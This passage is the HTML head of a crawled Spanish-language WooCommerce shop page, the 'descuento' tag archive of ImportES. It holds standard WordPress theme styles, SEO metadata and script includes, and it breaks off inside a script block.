

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://importessv.com/tag/descuento/
body_size: 19289
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="google-site-verification" content="ge9ZshhtXW_EzSQE-bCVVMd_X3MP4TO9ZY4xhi4iOpo" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>descuento archivos &#8211; ImportES</title>
	<link rel="canonical" href="https://importessv.com/tag/descuento/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="descuento archivos &#8211; ImportES" />
	<meta property="og:url" content="https://importessv.com/tag/descuento/" />
	<meta property="og:site_name" content="ImportES" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://importessv.com/tag/descuento/","url":"https://importessv.com/tag/descuento/","name":"descuento archivos &#8211; ImportES","isPartOf":{"@id":"https://importessv.com/#website"},"breadcrumb":{"@id":"https://importessv.com/tag/descuento/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://importessv.com/tag/descuento/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://importessv.com/"},{"@type":"ListItem","position":2,"name":"descuento"}]},{"@type":"WebSite","@id":"https://importessv.com/#website","url":"https://importessv.com/","name":"ImportES","description":"Compras en L&iacute;nea","publisher":{"@id":"https://importessv.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://importessv.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://importessv.com/#organization","name":"ImportES","url":"https://importessv.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://importessv.com/#/schema/logo/image/","url":"https://importessv.com/wp-content/uploads/2020/01/Logo-Vertical-ColoresFB-modjd.png","contentUrl":"https://importessv.com/wp-content/uploads/2020/01/Logo-Vertical-ColoresFB-modjd.png","width":200,"height":200,"caption":"ImportES"},"image":{"@id":"https://importessv.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/importessv","https://www.instagram.com/importes.sv/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ImportES &raquo; Feed" href="https://importessv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ImportES &raquo; Feed de los comentarios" href="https://importessv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ImportES &raquo; Etiqueta descuento del feed" href="https://importessv.com/tag/descuento/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='owl-carousel-min-css-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/css/owlcarousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-default-min-css-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/css/owlcarousel/mesmerize-owl-theme.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-woo-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/woocommerce.css?ver=1.6.129' type='text/css' media='all' />
<style id='mesmerize-woo-inline-css' type='text/css'>
/* cached */
@media (min-width: 768px) {
 /** .woocommerce ul.products li.product:not(.in-page-section) - 2 */
.woocommerce ul.products li.product:not(.in-page-section) {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce.single-product .related .products li.product - 2 */
.woocommerce.single-product .related .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce.single-product .upsells .products li.product - 2 */
.woocommerce.single-product .upsells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce .cart-collaterals .cross-sells .products li.product - 2 */
.woocommerce .cart-collaterals .cross-sells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}}
@media (min-width: 1024px) {
 /** .woocommerce ul.products li.product:not(.in-page-section) - 4 */
.woocommerce ul.products li.product:not(.in-page-section) {-webkit-flex-basis: 25%;-moz-flex-basis: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}
 /** .woocommerce.single-product .related .products li.product - 4 */
.woocommerce.single-product .related .products li.product {-webkit-flex-basis: 25%;-moz-flex-basis: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}
 /** .woocommerce.single-product .upsells .products li.product - 4 */
.woocommerce.single-product .upsells .products li.product {-webkit-flex-basis: 25%;-moz-flex-basis: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}
 /** .woocommerce .cart-collaterals .cross-sells .products li.product - 2 */
.woocommerce .cart-collaterals .cross-sells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}}
/*# sourceURL=mesmerize-woo-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/style.min.css?ver=1.6.129' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:50px !important;}
/** cached kirki style */.footer .footer-content{background-color:#fff;}.footer p, .footer{color:#989898;}body{font-family:"Open Sans", Helvetica, Arial, sans-serif;color:#6B7C93;}body h1{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:2.625rem;line-height:4rem;letter-spacing:normal;color:#3C424F;}body h2{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:2.188rem;line-height:3rem;letter-spacing:normal;text-transform:none;color:#3C424F;}body h3{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:1.313rem;line-height:2.25rem;letter-spacing:normal;text-transform:none;color:#3C424F;}body h4{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:0.963rem;line-height:1.75rem;letter-spacing:0.0625rem;text-transform:none;color:#3C424F;}body h5{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:800;font-size:0.875rem;line-height:1.5rem;letter-spacing:2px;text-transform:none;color:#3C424F;}body h6{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:800;font-size:0.766rem;line-height:1.375rem;letter-spacing:0.1875rem;color:#3C424F;}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.6;}.header.color-overlay:before{background:#000000;}.header .background-overlay,.header.color-overlay::before{opacity:0.6;}.header.color-overlay:after{filter:invert(0%) ;}.header-homepage p.header-subtitle2{margin-top:0;margin-bottom:20px;font-family:Roboto, Helvetica, Arial, sans-serif;font-weight:300;font-size:1.4em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage h1.hero-title{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-size:3.3em;line-height:114%;letter-spacing:0.9px;text-transform:none;color:#ffffff;}.header-homepage .hero-title{margin-top:0;margin-bottom:20px;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage p.header-subtitle{margin-top:0;margin-bottom:20px;font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-buttons-wrapper{background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.inner-header-description{padding-top:8%;padding-bottom:8%;}.inner-header-description .header-subtitle{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;}.inner-header-description h1.hero-title{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:3.5em;line-height:114%;letter-spacing:0.9px;text-transform:none;color:#ffffff;}.header-top-bar{background-color:#222;}.header-top-bar-inner{height:40px;}.header-top-bar .header-top-bar-area.area-left span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-left i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-left span.top-bar-text{color:#fff;}.header-top-bar .header-top-bar-area.area-right span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-right i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-right span.top-bar-text{color:#fff;}.mesmerize-inner-page .fixto-fixed .main_menu_col, .mesmerize-inner-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-inner-page .navigation-bar.fixto-fixed{background-color:rgb(198,40,40)!important;}.mesmerize-inner-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page .fixto-fixed .main_menu_col, .mesmerize-front-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-front-page .navigation-bar.fixto-fixed{background-color:rgb(198,40,40)!important;}.mesmerize-front-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page #main_menu > li li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:0.875rem;line-height:120%;letter-spacing:0px;text-transform:none;}.mesmerize-front-page .header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-front-page .fixto-fixed .header-nav-area .social-icons a{color:#000000!important;}.mesmerize-front-page  .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search *{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input{border-color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-moz-placeholder{color:#000000;}.mesmerize-inner-page .inner_header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-inner-page .fixto-fixed .inner_header-nav-area .social-icons a{color:#000000!important;}.mesmerize-inner-page .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search *{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input{border-color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-moz-placeholder{color:#000000;}[data-component="offcanvas"] i.fa{color:#fff!important;}[data-component="offcanvas"] .bubble{background-color:#fff!important;}.fixto-fixed [data-component="offcanvas"] i.fa{color:#000000!important;}.fixto-fixed [data-component="offcanvas"] .bubble{background-color:#000000!important;}#offcanvas-wrapper{background-color:rgb(198,40,40)!important;}html.has-offscreen body:after{background-color:rgba(34, 43, 52, 0.7)!important;}#offcanvas-wrapper *:not(.arrow){color:#ffffff!important;}#offcanvas_menu li.open, #offcanvas_menu li.current-menu-item, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item, #offcanvas_menu li.current_page_item > a{background-color:#FFFFFF;}#offcanvas_menu li.open > a, #offcanvas_menu li.open > a > i, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{color:#C62828!important;}#offcanvas_menu li.open > a, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{border-left-color:#C62828!important;}#offcanvas_menu li > ul{background-color:rgb(189,79,53);}#offcanvas_menu li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-size:0.875rem;line-height:100%;letter-spacing:0px;text-transform:none;}.navigation-bar.homepage:not(.coloured-nav) a.text-logo,.navigation-bar.homepage:not(.coloured-nav) #main_menu li.logo > a.text-logo,.navigation-bar.homepage:not(.coloured-nav) #main_menu li.logo > a.text-logo:hover{color:#fff;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.homepage.fixto-fixed a.text-logo,.navigation-bar.homepage.fixto-fixed .dark-logo a.text-logo{color:#4a4a4a!important;}.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover,.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover{color:#fff;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.fixto-fixed:not(.homepage) a.text-logo,.navigation-bar.fixto-fixed:not(.homepage) .dark-logo a.text-logo, .navigation-bar.alternate:not(.homepage) a.text-logo, .navigation-bar.alternate:not(.homepage) .dark-logo a.text-logo{color:#4a4a4a!important;}.header-with-slider-wrapper .header-homepage-arrow{font-size:50px;bottom:5px;background:rgba(255,255,255,0);}.header-with-slider-wrapper .header-homepage-arrow > i{width:50px;height:50px;color:#ffffff;}.owl-carousel .animated{animation-duration:1000ms;-webkit-animation-duration:1000ms;}#header-slides-container .owl-stage{background:#000000;}.header-slider-navigation.separated .owl-nav .owl-next,.header-slider-navigation.separated .owl-nav .owl-prev{margin-left:40px;margin-right:40px;}.header-slider-navigation .owl-nav .owl-next,.header-slider-navigation .owl-nav .owl-prev{padding:0px;background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-nav .owl-next i,.header-slider-navigation .owl-nav .owl-prev i{font-size:29px;width:29px;height:29px;color:#ffffff;}.header-slider-navigation .owl-nav .owl-next:hover,.header-slider-navigation .owl-nav .owl-prev:hover{background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-dots{margin-bottom:0px;margin-top:0px;}.header-slider-navigation .owl-dots .owl-dot span{background:rgba(255,255,255,0.3);}.header-slider-navigation .owl-dots .owl-dot.active span,.header-slider-navigation .owl-dots .owl-dot:hover span{background:#ffffff;}.header-slider-navigation .owl-dots .owl-dot{margin:0px 4px;}@media (min-width: 767px){.footer .footer-content{padding-top:40px;padding-bottom:40px;}}@media (max-width: 1023px){body{font-size:calc( 16px * 0.875 );}}@media (min-width: 1024px){body{font-size:16px;}}@media only screen and (min-width: 768px){body h1{font-size:3rem;}body h2{font-size:2.5rem;}body h3{font-size:1.5rem;}body h4{font-size:1.1rem;}body h5{font-size:1rem;}body h6{font-size:0.875rem;}.header-homepage p.header-subtitle2{font-size:1.4em;}.header-homepage h1.hero-title{font-size:3.5rem;}.header-homepage p.header-subtitle{font-size:1.3em;}.header-content .align-holder{width:85%!important;}.inner-header-description{text-align:center!important;}.inner-header-description .header-subtitle{font-size:1.3em;}.inner-header-description h1.hero-title{font-size:3.5em;}}@media screen and (min-width: 768px){.header-homepage{background-position:center center;}.header{background-position:center center;}}
/*# sourceURL=mesmerize-style-inline-css */
</style>
<link rel='stylesheet' id='mesmerize-fonts-css' href="#" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/css/theme.bundle.min.css?ver=1.6.129' type='text/css' media='all' />
<script type="text/javascript" src="https://importessv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
//# sourceURL=jquery-core-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js-js"></script>
<script type="text/javascript" id="mesmerize-slider-custom-js-js-before">
/* <![CDATA[ */
_sliderSettings = {"slideRewind":true,"slideAutoplay":true,"sliderShowPlayPause":false,"slideDuration":2800,"slideProgressBar":false,"slideProgressBarHeight":"6","slideAnimationDuration":1000,"slideAnimateOut":"slideOutLeft","slideAnimateIn":"slideInRight","slideNavigation":true,"slideGroupNavigation":false,"slidePrevNextButtons":true,"slidePrevNextButtonsPosition":"center","slidePrevNextButtonsOffsetTop":0,"slidePrevNextButtonsOffsetCenter":0,"slidePrevNextButtonsOffsetBottom":0,"slidePrevNextButtonsStyle":"square-slider-button","slidePrevNextButtonsSize":"0","slidePrevButtonIcon":"fa-angle-left","slideNextButtonIcon":"fa-angle-right","slideAutoplayButtonPosition":"right bottom","slideAutoplayButtonOffsetTop":0,"slideAutoplayButtonOffsetBottom":0,"slideAutoplayButtonStyle":"square","slideAutoplayButtonSize":42,"slidePauseButtonIcon":"fa-pause","slidePlayButtonIcon":"fa-play","slidePagination":true,"slidePaginationPosition":"bottom","slidePaginationShapesType":"small-circles","slideOverlappable":true,"slideOverlapWith":0,"slideBottomArrowOffset":5,"IEDetected":false};

//# sourceURL=mesmerize-slider-custom-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/js/mesmerize-slider.js?ver=6.9" id="mesmerize-slider-custom-js-js"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
